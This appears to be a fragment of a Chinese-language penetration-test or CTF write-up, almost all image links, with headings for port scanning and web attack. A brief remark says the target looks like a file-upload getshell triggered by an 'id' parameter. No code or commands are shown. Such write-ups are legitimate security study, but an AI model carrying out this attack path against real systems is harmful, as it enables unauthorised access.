













0x01 端口扫描









0x02 web

优先尝试命令执行









看起来是一个文件上传的getshell,用id参数访问触发





1

2



